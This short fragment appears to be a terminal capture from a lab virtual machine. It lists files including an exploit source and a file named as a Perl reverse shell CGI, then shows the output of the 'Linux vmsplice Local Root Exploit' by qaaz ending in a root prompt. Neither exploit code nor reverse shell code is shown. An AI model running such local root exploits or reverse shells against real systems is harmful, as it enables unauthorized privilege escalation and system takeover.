 5092 5092.c perl_reverse shell.cgi test.cgi
vmware@ubuntuvm:~$ ./5092
-----------------------------------
Linux vmsplice Local Root Exploit
By qaaz
-----------------------------------
[+] mmap: 0x0 .. 0x1000
[+] page: 0x0
[+] page: 0x20
[+] mmap: 0x4000 .. 0x5000
[+] page: 0x4000
[+] page: 0x4020
[+] mmap: 0x1000 .. 0x2000
[+] page: 0x1000
[+] mmap: 0xb7e54000 .. 0xb7e86000
[+] root
root@ubuntuvm:~#